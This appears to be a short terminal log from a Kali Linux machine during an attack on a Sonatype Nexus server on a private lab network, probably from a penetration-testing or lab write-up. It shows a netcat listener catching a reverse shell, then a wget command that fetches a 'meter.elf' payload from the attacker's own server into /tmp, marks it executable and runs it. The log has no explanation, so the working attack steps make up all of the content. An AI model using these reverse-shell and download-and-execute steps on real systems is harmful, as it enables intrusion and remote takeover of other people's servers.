 ┌──(kali㉿202212063036)-[~/exp2]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.131.10: inverse host lookup failed: Unknown host
connect to [192.168.131.6] from (UNKNOWN) [192.168.131.10] 32977
/bin/sh: can't access tty; job control turned off
/opt/sonatype/nexus $ wget http://192.168.131.6:8000/meter.elf -O /tmp/meter
Connecting to 192.168.131.6:8000 (192.168.131.6:8000)
meter                100% |*******************************|   250   0:00:00 ETA
/opt/sonatype/nexus $ chmod +x /tmp/meter
/opt/sonatype/nexus $ /tmp/meter